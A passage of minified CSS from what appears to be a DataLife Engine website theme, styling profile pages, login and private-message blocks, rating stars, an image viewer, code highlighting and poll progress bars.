100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd',endColorstr='#f1f5f6',GradientType=0);background-color:#fdfdfd;border:1px #dadada solid;display:inline-block;height:34px;line-height:34px;color:#979797;font-size:13px;padding:0 15px;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;position:relative;bottom:-4px;cursor:pointer;vertical-align:top;border-bottom:0}.tabs-profile .active-ttab{height:39px!important;line-height:39px!important;background:#fff!important;color:#363636!important;bottom:0!important;vertical-align:top}.tabs-profile .tt-panel{border:1px #dadada solid;background:#fff;display:none}.profile-tt-top{position:relative}.profile-tt-left{position:absolute;width:114px;left:25px;top:28px;text-align:center}.profile-tt-image{padding:6px;border:1px solid #d9d9d9;background:#fff;margin:0 0 10px}.profile-tt-image img{width:100px;height:100px;background:#ccc}.profile-tt-rating{text-align:center;width:50px;height:25px;margin:0 auto;line-height:25px;color:#fff;background:#abc544;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.profile-tt-info{padding:25px 25px 10px 160px;background:-moz-linear-gradient(top,#fff 5%,#fafbfd 100%);background:-webkit-linear-gradient(top,#fff 5%,#fafbfd 100%);background:-o-linear-gradient(top,#fff 5%,#fafbfd 100%);background:-ms-linear-gradient(top,#fff 5%,#fafbfd 100%);background:linear-gradient(to bottom,#fff 5%,#fafbfd 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff',endColorstr='#fafbfd',GradientType=0);background-color:#fff;border-bottom:1px #dadada solid}.profile-tt-name{color:#000;font-size:20px;position:relative;padding:5px 0 10px}.profile-tt-name2{position:relative;display:inline-block}.profile-tt-name i{position:relative;display:inline-block;background:#ff8a00;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;height:20px;line-height:20px;color:#fff;font-family:"Arial";font-size:12px;font-style:normal;left:10px;top:-15px;padding:0 5px}.profile-tt-name i span{color:#fff!important;font-weight:400}.profile-tt-line{color:#828282;margin:0 0 4px}.profile-tt-line span{color:#000}.profile-tt-menu{padding:20px 0 10px 160px;font-size:0;color:#fff}.profile-tt-menu a{display:inline-block;background:#eee;padding:0 10px;line-height:31px;height:31px;margin:0 10px 0 0;color:#5e5e5e;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;font-size:14px}.profile-tt-menu a:hover{background:#ff8a00;color:#fff}.profile-tt-text{color:#7f7f7f;font-size:14px;line-height:17px;padding:25px}.profile-tt-text a{color:#000}.nidf{padding:25px}.nidf .profile-tt-line{font-size:15px;margin:0 0 10px}.nidf .profile-tt-line a{color:#ff6000}.nidf .profile-tt-line a:hover{color:#000}.herh .form-line-tt-left{width:150px}.herh .form-line-tt{margin:0;padding:15px 0 15px 10px;border-bottom:1px #f0f0f0 solid}.herh .form-line-tt:nth-child(2n){background:#f8f8f8}.herh input,.herh textarea{background:#fff}.user-profile-tt .form-line-tt a{color:#ff6000}.login-block{position:relative;margin:0 auto;padding:170px 0 10px;max-width:250px}.login-image{position:absolute;width:90px;height:90px;overflow:hidden;left:50%;margin:0 0 0 -45px;top:20px}.login-image img{width:90px;height:90px}.login-image2{height:153px;width:100%;position:absolute;left:0;top:0;background:url(../images/login.png) left top no-repeat}.login-block-title{position:absolute;top:120px;font-size:20px;color:#fff;text-align:center;width:100%;left:0}.l-link{position:relative;text-align:center;margin:0 0 20px}.l-link a{display:block;color:#fff;padding:10px 3px;margin:0 0 1px;background:#0f9ac5}.login-line{margin:0 0 10px}.login-cab{color:#858585;position:absolute;top:125px;left:30px}.enter{border:0;margin:0;width:100%;display:block;padding:10px 0;background:#0f9ac5;color:#fff;font-size:14px;cursor:pointer;text-transform:uppercase}.enter:hover{background:#0b7fa2}.lost-input-text{border:1px #9e9e9e dotted;width:200px;padding:5px;color:#644217}.reg-link{padding:20px 0;text-align:center;line-height:20px}.reg-link a{color:#0f9ac5}.reg-link a:hover{color:#000}.login-soc{margin:0 0 10px}.login-soc-title{font-size:16px;color:#888;margin:0 0 5px}.login-soc a{float:left;width:30px;height:30px;margin:0 1px 0 0}.login-soc a:hover{opacity:.7}.login-soc1{background:url(../images/login-soc.png) left top no-repeat}.login-soc2{background:url(../images/login-soc.png) -30px top no-repeat}.login-soc3{background:url(../images/login-soc.png) -60px top no-repeat}.login-soc4{background:url(../images/login-soc.png) -90px top no-repeat}.login-soc5{background:url(../images/login-soc.png) -120px top no-repeat}.login-soc6{background:url(../images/login-soc.png) -150px top no-repeat}.login-block2{width:170px}.login-user{color:#757575;font-size:18px;text-align:center;margin:0 0 10px}.login-user a{color:#757575}.login-user a:hover{color:#757575}.login-ava{text-align:center;margin:0 0 20px}.login-ava2{width:100px;height:100px;margin:0 auto;background:#e2e2e2}.login-ava2 img{width:100px;height:100px}.login-link{color:#5b5b5b;font-size:16px;text-align:center;padding:0 0 10px}.login-link a{display:block;color:#5b5b5b;margin:0 0 5px}.login-link a:hover{color:#000}.stt-block{padding:14px;background:#fff;border:1px #e5e5e5 solid;margin:0 0 20px}.stt-block-title{font-size:24px;line-height:30px;color:#000;margin:0 0 20px}.stt-block-content{padding:20px 0 0;font-size:14px;color:#464646}.stt-block-content a{color:#ff6b6b}.stt-block-content a:hover{color:#000}.stt-block-content .bbcodes{font-size:15px;cursor:pointer;background:-moz-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:-webkit-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:-o-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:-ms-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:linear-gradient(to bottom,#fdfdfd 5%,#f8f8f8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd',endColorstr='#f8f8f8',GradientType=0);background-color:#fdfdfd;margin:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #e2e2e2;color:#565656;-moz-box-shadow:inset 0 0 18px rgba(0,0,0,.04),inset 0 2px 2px rgba(255,255,255,.08),0 1px 1px rgba(255,255,255,.75);-webkit-box-shadow:inset 0 0 18px rgba(0,0,0,.04),inset 0 2px 2px rgba(255,255,255,.08),0 1px 1px rgba(255,255,255,.75);box-shadow:inset 0 0 18px rgba(0,0,0,.04),inset 0 1px 2px rgba(255,255,255,.08),0 1px 1px rgba(255,255,255,.75)}.stt-block-content .bbcodes:hover{background:#f1f1f1;-moz-box-shadow:inset 0 -9px 18px rgba(0,0,0,.06),0 1px 1px rgba(255,255,255,.75);-webkit-box-shadow:inset 0 -9px 18px rgba(0,0,0,.06),0 1px 1px rgba(255,255,255,.75);box-shadow:inset 0 -9px 18px rgba(0,0,0,.06),0 1px 1px rgba(255,255,255,.75)}.pmtt-menu{font-size:0;margin:0 0 20px;padding:0 0 20px;border-bottom:1px #e7e7e7 solid;text-align:center}.pmtt-menu a{cursor:pointer;background:-moz-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:-webkit-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:-o-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:-ms-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:linear-gradient(to bottom,#fdfdfd 5%,#f8f8f8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd',endColorstr='#f8f8f8',GradientType=0);background-color:#fdfdfd;margin:0;padding:40px 0 10px;display:inline-block;font-size:14px;width:29%;margin:0 5% 0 0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #e2e2e2;color:#565656;-moz-box-shadow:inset 0 0 18px rgba(0,0,0,.04),inset 0 2px 2px rgba(255,255,255,.08),0 1px 1px rgba(255,255,255,.75);-webkit-box-shadow:inset 0 0 18px rgba(0,0,0,.04),inset 0 2px 2px rgba(255,255,255,.08),0 1px 1px rgba(255,255,255,.75);box-shadow:inset 0 0 18px rgba(0,0,0,.04),inset 0 1px 2px rgba(255,255,255,.08),0 1px 1px rgba(255,255,255,.75);position:relative;text-align:center;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.pmtt-menu a:hover{background:#ff7e00;color:#fff;border:1px #ff7e00 solid}.pmtt-menu a i{position:absolute;left:50%;margin:0 0 0 -14px;top:10px;color:gray}.pmtt-menu a:hover i{color:#fff}.pmtt-menu a:nth-child(3n){margin:0}.pmtt-pm-list{margin:0 0 20px;padding:0 0 20px}.pmtt-pm-list-title{font-size:18px;margin:0 0 10px}.pmtt-pm-list-content table{border:1px #f1f1f1 solid;padding:3px}.pmtt-pm-list-content table td{padding:5px;border-bottom:1px #f1f1f1 solid}.pmtt-pm-list-content tr:first-child td{border-bottom:1px #f1f1f1 solid}.pmtt-pm-list-content table tr:nth-child(2n) td{background:#f9f9f9;border-bottom:1px #f1f1f1 solid}.pmtt-status{margin:0 0 20px}.pmtt-status-title{font-size:18px;margin:0 0 10px}.pm_progress_bar{position:relative;background:#eee;border:1px #e5e5e5 solid;height:30px;margin:0 0 10px}.pm_progress_bar span{position:absolute;left:0;top:0;height:30px;background:#ff7e00;color:#fff;text-align:center;line-height:30px}.pmtt-new{padding:20px 0}.pmtt-new-title{font-size:18px;margin:0 0 10px;padding:0 0 10px;border-bottom:1px #dcdcdc solid}.pmtt-new-content .form-line-tt-left{width:100px}.pmtt-mess{padding:20px 0}.pmtt-mess-title{font-size:18px;position:relative;padding:0 0 10px 20px;border-bottom:1px #dcdcdc solid}.pmtt-mess-title i{position:absolute;left:0;top:3px;color:#b2b2b2;font-size:16px}.pmtt-mess-theme{padding:10px 0 10px 20px;margin:0 0 5px;position:relative;border-bottom:1px #dcdcdc dotted}.pmtt-mess-theme i{position:absolute;left:0;top:11px;color:#b2b2b2}.pmtt-mess-text{padding:10px 0}.pmtt-mess-menu{padding:10px 0 0}.pmtt-mess-menu a{font-size:14px;cursor:pointer;background:-moz-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:-webkit-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:-o-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:-ms-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:linear-gradient(to bottom,#fdfdfd 5%,#f8f8f8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd',endColorstr='#f8f8f8',GradientType=0);background-color:#fdfdfd;margin:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #e2e2e2;color:#565656;-moz-box-shadow:inset 0 0 18px rgba(0,0,0,.04),inset 0 2px 2px rgba(255,255,255,.08),0 1px 1px rgba(255,255,255,.75);-webkit-box-shadow:inset 0 0 18px rgba(0,0,0,.04),inset 0 2px 2px rgba(255,255,255,.08),0 1px 1px rgba(255,255,255,.75);box-shadow:inset 0 0 18px rgba(0,0,0,.04),inset 0 1px 2px rgba(255,255,255,.08),0 1px 1px rgba(255,255,255,.75);display:inline-block;padding:5px 10px;margin:0 10px 0 0}.pmtt-mess-menu a:hover{background:#f1f1f1;-moz-box-shadow:inset 0 -9px 18px rgba(0,0,0,.06),0 1px 1px rgba(255,255,255,.75);-webkit-box-shadow:inset 0 -9px 18px rgba(0,0,0,.06),0 1px 1px rgba(255,255,255,.75);box-shadow:inset 0 -9px 18px rgba(0,0,0,.06),0 1px 1px rgba(255,255,255,.75)}.feedback-tt textarea{width:95%}.feedback-tt .form-line-tt-left{width:100px}.lost-tt .form-line-tt-right input{width:200px}.lost-tt .form-line-tt-left{width:200px}.reg-tt .form-line-tt-left{width:150px}.weekday-active-v{color:#e33012}.day-active-v{color:#e33012;font-weight:700}.calendar{font-size:15px;text-align:center;width:100%}.calendar a{text-decoration:underline}.calendar td,th{text-decoration:none;padding:2px}.weekday{color:#e33012}.weekday-active{color:#000;font-weight:700}.day-active{color:#e33012}.monthlink{color:#535353;text-decoration:none}.day-current{background:#ffd8b5;border:1px dotted #000;color:#000}.day-current a{color:#e33012}.tags-block{padding:5px;color:#424242}.clouds_xsmall{font-size:12px;color:#424242!important;text-decoration:none}.clouds_small{font-size:15px;color:#424242!important;text-decoration:none}.clouds_medium{font-size:20px;color:#424242!important;text-decoration:none}.clouds_large{font-size:25px;color:#ff8b02!important;text-decoration:none}.clouds_xlarge{font-size:30px;color:#ff8b02!important;text-decoration:none}.vote-block{max-width:250px;margin:0 auto}.vote-block .main-block-title{text-align:center;padding:0 0 10px}.vote-buttom{background:#e23110;display:block;padding:5px 0;text-align:center;cursor:pointer;border:0;color:#fff;font-size:13px;font-weight:700;margin:0 0 5px 40px;width:130px}.vote-buttom:hover{background:#000}.vote-buttom2{background:#ccc}.vote-l{padding:10px 0 15px}.rating{width:130px;height:24px}.unit-rating{list-style:none;margin:0;padding:0;width:130px;height:24px;position:relative;background-image:url(../dleimages/rating.png);background-position:top left;background-repeat:repeat-x}.unit-rating li{text-indent:-90000px;padding:0;margin:0;float:left}.unit-rating li a{display:block;width:24px;height:24px;text-decoration:none;text-indent:-9000px;z-index:17;position:absolute;padding:0}.unit-rating li a:hover{background-image:url(../dleimages/rating.png);background-position:left center;z-index:2;left:0}.unit-rating a.r1-unit{left:0}.unit-rating a.r1-unit:hover{width:26px}.unit-rating a.r2-unit{left:26px}.unit-rating a.r2-unit:hover{width:52px}.unit-rating a.r3-unit{left:52px}.unit-rating a.r3-unit:hover{width:78px}.unit-rating a.r4-unit{left:78px}.unit-rating a.r4-unit:hover{width:104px}.unit-rating a.r5-unit{left:104px}.unit-rating a.r5-unit:hover{width:130px}.unit-rating li.current-rating{background-image:url(../dleimages/rating.png);background-position:left bottom;position:absolute;height:24px;display:block;text-indent:-9000px;z-index:1}.bbcodes{background-color:#fff;border:1px solid #e0e0e0;color:#fff;font-size:11px;font-family:tahoma;height:20px;background-image:url(../images/dlet_bttn_bbcodes.gif);background-repeat:repeat-x;font-weight:700}.bbcodes_poll{background-color:#fff;border:1px solid #e0e0e0;color:#fff;font-size:11px;font-family:tahoma;width:120px;height:20px;background-image:url(../images/dlet_bttn_bbcodes.gif);background-repeat:repeat-x;font-weight:700}#dropmenudiv{border:1px solid #fff;border-bottom-width:0;font:normal 10px Verdana;background-color:#6497ca;line-height:20px;margin:2px;opacity:.92;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca,direction=135,strength=3)";filter:alpha(opacity=95,enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca,direction=135,strength=3)}#dropmenudiv a{display:block;text-indent:3px;text-decoration:none;color:#fff;background:#6497ca;border:1px solid #fff;padding:1px 0;margin:1px;font-weight:700}#dropmenudiv a:hover{background-color:#fdd08b;color:#000}#newpm{width:400px;padding:10px;background-color:#fdfdfd;border:1px solid #bbb;line-height:135%}#newpmheader{padding-left:5px;padding-right:5px;padding-top:2px;height:20px;color:#636363;font-weight:700;background-color:#b2c7f1;font-family:verdana;cursor:move}#newpm a{background:transparent;color:#4b73d4;text-decoration:none}#newpm a:hover{background:transparent;color:#4b73d4;text-decoration:underline}.attachment{color:#f37c64}.highslide-wrapper,.highslide-outline{background:#FFF;z-index:100000}.highslide-image{border:2px solid #FFF;z-index:100000}.highslide-active-anchor{visibility:hidden;z-index:100000}.highslide-active-anchor img{visibility:hidden;z-index:100000}.highslide-dimming{background:#000;z-index:100000}.highslide-html{background-color:#fff;z-index:100000}.highslide-html-content{display:none;z-index:100000}.highslide-loading{display:block;color:#fff;font-size:9px;font-weight:700;text-decoration:none;padding:3px;border:1px solid #fff;background-color:#000;z-index:100000}a.highslide-full-expand{background:url(../dleimages/fullexpand.gif) no-repeat;display:block;margin:0 10px 10px 0;width:34px;height:34px;z-index:100000}.highslide-footer{height:11px;z-index:100000}.highslide-footer .highslide-resize{float:right;height:12px;width:11px;background:url(../dleimages/resize.gif);z-index:100000}.highslide-resize{cursor:nw-resize}.highslide-display-block{display:block}.highslide-display-none{display:none}.highslide-caption{display:none;padding:5px;background:#fff}.highslide-controls{width:195px;height:40px;background:url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;margin-right:15px;margin-bottom:10px;margin-top:10px}.highslide-controls ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) right -90px no-repeat}.highslide-controls li{float:left;padding:5px 0}.highslide-controls a{background:url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif);display:block;float:left;height:30px;width:30px;outline:none}.highslide-controls a.disabled{cursor:default}.highslide-controls a span{display:none}.highslide-controls .highslide-previous a{background-position:0 0}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous a.disabled{background-position:0 -60px!important}.highslide-controls .highslide-play a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play a.disabled{background-position:-30px -60px!important}.highslide-controls .highslide-pause a{background-position:-60px 0}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next a.disabled{background-position:-90px -60px!important}.highslide-controls .highslide-move a{background-position:-120px 0}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px!important}.highslide-controls .highslide-close a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}.user-info-table{width:90%;margin:0 0 0 20px}.user-info-table td{padding:5px 5px 20px;text-align:left}.user-info-table td small{font-size:14px;color:#af86522;font-weight:700}.user-info-table td a{color:#ff863d}.user-info-table td i{color:#bfbfbf}.buttom-add-news{margin:5px 20px 5px 0;background:#777;color:#fff;border:1px #2b2b2b solid}.user-info-table input{background:url(../images/form-text.gif);color:#2e2e2e;border:1px #d0d0d0 solid}.error{padding:10px;padding-bottom:150px;background:url(../images/error.png) center bottom no-repeat;text-align:center}.error p{font-size:15px;font-weight:700}.error a{color:#7cad37}.lost-pass{width:400px;background:#fef2e4;margin-bottom:20px;border-top:5px #9d7038 solid;margin-top:10px}.lost-pass td{background:#fef2e4;padding:5px;color:#4b2e12;text-align:left}.lost-pass td a{color:#c89539}.ststs-title{padding:5px 5px 5px 20px;color:#60360c;text-align:left;font-weight:700}.add-news-table td{padding:10px 0 10px 5px}.add-news-table textarea{height:200px!important}.add-news-table tr:nth-child(2n) td{background:#f7f7f7}.vote-pool{margin:20px 0 0 100px;background:#dbf6ff;width:400px;padding:10px}.vote-pool img{border:0;padding:0}.vote-pool h5{color:red;font-size:13px;margin:0}.vote-pool h6{margin:0;font-size:12px}.vote-pool input{margin:5px 20px 0 0;background:url(../images/form-text.gif);color:#2e2e2e;border:1px #d0d0d0 solid}.wide-border{background:#fff}.wide-border .highslide-image{border-width:10px}.wide-border .highslide-caption{padding:0 10px 10px}.borderless .highslide-image{border:none}.borderless .highslide-caption{border-bottom:1px solid #fff;border-top:1px solid #fff;background:#fff}.less .highslide-image{border:1px solid #000}.less .highslide-caption{border:1px solid #000;background:#fff}#loading-layer{display:none;font-family:Verdana;font-size:11px;background:#000;padding:10px;text-align:center;border:1px solid #000;color:#FFF;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.nono #b_left,.nono #b_center,.nono #b_right,.nono #b_spoiler{display:none}#searchtable input{max-width:150px!important}.editor input[type="text"]{padding:2px;background:#fff url(../images/fields.png) repeat-x;border:1px solid #bcc0c2}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left;background:#fff 50% bottom repeat-x;border:1px solid #dedede;color:#222}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-hover,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px;border:1px solid #a7a7a7;color:#4e4e4e;font-weight:bold}.sp_search{width:486px;margin:0 0 15px;border:2px #fff solid}.sp_search_head{height:37px;padding:5px;color:#888;font:bold 17px Arial;line-height:40px;text-transform:uppercase;background:#fff;border-bottom:1px #ccc solid}.sp_search_head img{float:left;margin-right:7px}.sp_search_table{font:11px Tahoma;color:#080808;width:100%;text-align:left;background:#d5f3ff}.sp_search_table .sp_s1{color:#1e81ba;text-decoration:underline;font-weight:700}.sp_search_table .sp_s2{color:#1e81ba;text-decoration:underline;font-weight:700}.sp_search_table .sp_s3{color:#1e81ba;text-decoration:underline;font-weight:700}.sp_search_table .sp_s4{color:#1e81ba;text-decoration:underline;font-weight:700}.sp_search_table td.sp_name{padding:6px 10px 8px 0;vertical-align:top;font:12px Tahoma;color:#080808}.sp_search_table a.sp_lnk{font:12px Tahoma;color:#080808;text-decoration:underline}.sp_search_table a.sp_lnk b{font-weight:700}.sp_search_table a.sp_lnk:hover,.sp_search_table a.sp_lnk:hover span{text-decoration:none}.sp_search_table td.sp_count{padding:6px 24px 8px 0;vertical-align:top;text-align:right}.sp_search_table td.sp_count span.sp_count_sp{color:#000;font-weight:700}.sp_search_table td.sp_count span.sp_count_sp2{color:#1e81ba;font-weight:700}.sp_search_table td.sp_name .sp_im_bl{float:left;margin:-4px 0 0;width:44px}.sp_search_table td.sp_name .sp_im_bl img{display:block;margin:0 auto}pre code{display:block;padding:.5em;background:#f9fafa;border:1px solid #dce7e7;overflow:auto;white-space:pre}pre .comment,pre .template_comment,pre .diff .header,pre .doctype,pre .lisp .string,pre .javadoc{color:#93a1a1;font-style:italic}pre .keyword,pre .css .rule .keyword,pre .winutils,pre .javascript .title,pre .method,pre .addition,pre .css .tag,pre .lisp .title{color:#859900}pre .number,pre .command,pre .string,pre .tag .value,pre .phpdoc,pre .tex .formula,pre .regexp,pre .hexcolor{color:#2aa198}pre .title,pre .localvars,pre .function .title,pre .chunk,pre .decorator,pre .builtin,pre .built_in,pre .lisp .title,pre .identifier,pre .title .keymethods,pre .id{color:#268bd2}pre .tag .title,pre .rules .property,pre .django .tag .keyword{font-weight:700}pre .attribute,pre .variable,pre .instancevar,pre .lisp .body,pre .smalltalk .number,pre .constant,pre .class .title,pre .parent,pre .haskell .label{color:#b58900}pre .preprocessor,pre .pi,pre .shebang,pre .symbol,pre .diff .change,pre .special,pre .keymethods,pre .attr_selector,pre .important,pre .subst,pre .cdata{color:#cb4b16}pre .deletion{color:#dc322f}pre .tex .formula{background:#eee8d5}.voteprogress{overflow:hidden;height:15px;margin-bottom:5px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-ms-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(top,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#f9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.voteprogress span{color:#fff;text-align:center;text-indent:-2000em;height:15px;display:block;overflow:hidden;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-ms-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(top,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf',endColorstr='#0480be',GradientType=0)}.voteprogress .vote2{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-ms-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(top,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b',endColorstr='#c43c35',GradientType=0)}.voteprogress .vote3{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-ms-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(top,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462',endColorstr='#57a957',GradientType=0)}.voteprogress .vote4{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-ms-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(top,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de',endColorstr='#339bb9',GradientType=0)}.voteprogress .vote5{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-ms-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450',endColorstr='#f89406',GradientType=0)}.pollprogress{overflow:hidden;height:18px;margin-bottom:5px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-ms-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(top,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#f9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.pollprogress span{color:#fff;height:18px;display:block;overflow:hidden;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-ms-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(top,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf',endColorstr='#0480be',GradientType=0)}.pollprogress .poll2{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-ms-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(top,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b',endColorstr='#c43c35',GradientType=0)}.pollprogress .poll3{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-ms-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(top,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462',endColorstr='#57a957',GradientType=0)}.pollprogress .poll4{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-ms-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(top,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de',endColorstr='#339bb9',GradientType=0)}.pollprogress 